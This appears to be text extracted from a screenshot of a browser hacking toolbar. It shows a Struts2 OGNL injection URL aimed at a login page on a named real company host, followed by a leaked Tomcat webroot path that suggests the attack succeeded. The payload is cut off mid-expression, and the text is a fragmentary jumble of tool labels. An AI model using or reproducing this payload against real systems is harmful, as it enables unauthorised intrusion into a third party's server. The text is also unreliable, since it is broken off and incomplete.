 tms.byd.com.cn/system/login!login.action?redirect%3A%24{%23req%3D%23context.get('com.opensymphony.xwork2.dispatc
访问最多
INT SQL▾ XSS▾ Encryption▾ Encoding▾ Other▾
Load URL
Split URL
Execute
Enable Post data Enable Referrer
C:\tomcat-6.0.32-x64-80\webapps\ROOT\